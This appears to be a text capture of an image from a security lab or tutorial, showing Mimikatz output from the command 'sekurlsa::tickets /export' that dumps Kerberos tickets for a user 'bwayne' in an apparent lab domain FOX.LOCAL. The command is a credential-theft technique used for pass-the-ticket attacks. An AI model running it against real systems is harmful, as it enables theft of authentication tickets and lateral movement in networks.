 mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 239521 (00000000:0003a7a1)
Session           : Interactive from 1
User Name         : bwayne
Domain            : FOX
Logon Server      : FOX-DC
Logon Time        : 01/06/2020 15:28:36
SID               : S-1-5-21-2473572520-3690695439-2838057713-1103
* Username : bwayne
* Domain   : FOX.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 239489 (00000000:0003a781)
Session           : Interactive from 1
User Name         : bwayne
Domain            : FOX
Logon Server      : FOX-DC
Logon Time        : 01/06/2020 15:28:36
SID               : S-1-5-21-2473572520-3690695439-2838057713-1103
* Username : bwayne
* Domain   : FOX.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket